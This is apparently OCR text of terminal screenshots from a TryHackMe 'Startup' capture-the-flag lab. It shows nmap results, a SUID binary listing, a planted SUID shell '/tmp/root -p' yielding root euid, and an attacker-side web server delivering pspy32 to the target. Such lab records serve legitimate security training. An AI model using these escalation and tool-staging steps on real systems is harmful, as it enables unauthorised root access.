 Startup_THM.ctb - /root...
TryHackMe | Startup - M...
/root/Pentesting-Notes/...
root@kali: ~
root@kali: ~
05:48 PM
root@kali: ~
root@kali: ~ 132x14
Aggressive OS guesses: Linux 3.10 - 3.13 (95%), Linux 5.4 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.16 (95%), Linux 3.1 (93
%), Linux 3.2 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Sony Android TV (Android 5.0) (92%), Android 5.0 - 6.0.1
(Linux 3.4) (92%), Android 5.1 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 207.84 ms 10.4.0.1
2 ... 3
4 463.52 ms 10.10.209.89
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
root@kali: ~ 132x39
/bin/ping6
/bin/su
/bin/ping
/tmp/root
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/at
/usr/bin/sudo
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
lennie@startup:~/scripts$ /tmp/root -p
root-4.3# id
uid=1002(lennie) gid=1002(lennie) euid=0(root) egid=0(root) groups=0(root),1002(lennie)
root-4.3#
root@kali: ~ 103x22
method()
File "/usr/lib/python3.9/http/server.py", line 660, in do_GET
self.copyfile(f, self.wfile)
File "/usr/lib/python3.9/http/server.py", line 859, in copyfile
shutil.copyfileobj(source, outputfile)
File "/usr/lib/python3.9/shutil.py", line 208, in copyfileobj
fdst_write(buf)
File "/usr/lib/python3.9/socketserver.py", line 799, in write
self._sock.sendall(b)
ConnectionResetError: [Errno 104] Connection reset by peer
----------------------------------------
10.10.209.89 - - [01/May/2021 17:20:10] "GET /pspy32 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(root💀kali)-[~/pspy]
# cd ~ 1 ⚙
(root💀kali)-[~]
# python3 -m http.server 80 1 ⚙
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
root@kali: ~/Github/TryHackMe-Notes/Tryhackme/Startup_THM 103x31
(root💀kali)-[~/…/TryHackMe-Notes/Tryhackme/Startup_THM/_important.jpg.extracted]
# ls
1 ⨯
39 39.zlib
(root💀kali)-[~/…/TryHackMe-Notes/Tryhackme/Startup_THM/_important.jpg.extracted]
# cd ..
(root💀kali)-[~/Github/TryHackMe-Notes/Tryhackme/Startup_THM]
# cat .test.log
test
(root💀kali)-[~/Github/TryHackMe-Notes/Tryhackme/Startup_THM]
#